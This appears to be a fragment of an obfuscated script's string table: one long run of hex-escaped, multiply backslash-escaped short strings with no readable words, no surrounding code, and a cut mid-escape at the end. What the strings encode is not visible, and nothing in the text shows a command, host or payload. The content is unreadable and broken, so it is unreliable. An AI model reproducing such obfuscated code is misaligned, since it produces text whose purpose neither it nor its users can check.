\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\